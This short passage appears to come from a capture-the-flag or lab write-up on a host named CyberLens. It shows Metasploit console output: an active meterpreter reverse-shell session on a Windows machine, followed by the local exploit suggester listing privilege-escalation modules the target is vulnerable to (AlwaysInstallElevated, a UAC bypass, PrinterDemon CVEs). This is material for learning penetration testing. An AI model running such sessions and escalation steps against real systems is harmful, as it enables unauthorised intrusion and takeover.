 msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows CYBERLENS\CyberLens @ CYBERLENS 10.9.231.165:4444 → 10.10.189.206:500
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.189.206 - Collecting local exploits for x86/windows...
[*] 10.10.189.206 - 193 exploit checks are being tried...
[+] 10.10.189.206 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 10.10.189.206 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.189.206 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.10.189.206 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.